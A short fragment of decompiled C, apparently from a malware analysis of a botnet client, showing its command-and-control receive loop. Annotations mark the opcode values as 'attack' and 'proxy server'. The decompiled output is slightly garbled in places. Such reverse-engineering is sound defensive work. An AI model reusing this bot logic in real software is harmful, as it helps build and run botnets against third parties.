 n = recv(v28, databuf, 5 MSG_NOSIGNAL|MSG_PEEK);// read in buff from cnc
if ( n != -1 )
break;
v44 = *v81 == EWOULDBLOCK;
if ( *v81 != EWOULDBLOCK )
v44 = *v81 == EINTR;
if ( !v44 )
{
teardown_conn0:
v80 = 0;
v31 = 0;
teardown_conn1:
teardown_connection();
goto LABEL_40;
}
}
if ( !n )
goto teardown_conn0;
opt = (unsigned __int8)databuf[0];
util_memcpy((int)&v100, (int)&databuf[1], 4);
LODWORD(v46) = (v100 << 24) | ((unsigned __int16)(v100 & 0xFF00) << 8);
HIDWORD(v46) = ((v100 & 0xFF0000) >> 8) | (v100 >> 24);
v47 = HIDWORD(v46) | v46;
v100 = HIDWORD(v46) | v46;
if ( opt > 1 || v47 > 0x800000 ) // if opt > 1, teardown_connection()
// 1 = attack
// 0 = proxy server
goto teardown_conn0;
if ( v47 < 0x400 )
break;